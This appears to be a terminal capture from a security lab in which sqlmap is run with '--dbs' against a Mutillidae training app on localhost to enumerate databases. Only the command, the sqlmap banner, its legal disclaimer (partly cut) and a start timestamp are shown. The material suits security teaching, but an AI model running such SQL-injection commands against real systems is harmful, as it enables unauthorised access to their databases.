 [analyst@secOps sqlmap]$ sudo ./sqlmap.py -u "http://127.0.0.1/mutillidae/index.php?page=user-info.php&username=admin&password=adminpass&user-info-php-submit-button=View+Account+Details" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.2.37#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
onsible for any misuse or damage caused by this program
[*] starting @ 19:35:27 /2020-03-05/